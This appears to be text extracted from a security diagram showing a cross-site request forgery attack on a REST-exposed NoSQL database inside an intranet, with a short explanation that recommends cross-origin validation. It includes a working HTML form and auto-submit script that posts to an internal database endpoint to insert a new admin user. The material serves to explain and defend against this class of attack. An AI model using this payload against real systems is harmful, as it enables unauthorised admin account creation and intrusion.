 Cross-Origin Violations
2
Target's Workstation
3
Insert admin
new_admin_X
NoSQL
<form action=" http://internal.db/supervisors/admins/_insert" method="POST" name="csrf">
<input type="text"name="docs"value="[{"username":new_admin_X}]"/></form><script> document.forms[0].submit();</script>
Malicious Website
1
Firewall
REST-powered NoSQL databases are quite common. For example, MongoDB,
CouchDB and HBase ,offer remote (HTTP-based) database queries from client
applications, via their exposed HTTP REST APIs. By utilizing a REST API,
exposing a NoSQL database to applications not only becomes simple, but the
need for a mediate driver is also eliminated. It should be noted at this point,
that proper cross-origin request validation should be implemented to render
CSRF attacks ineffective.
Internet
Intranet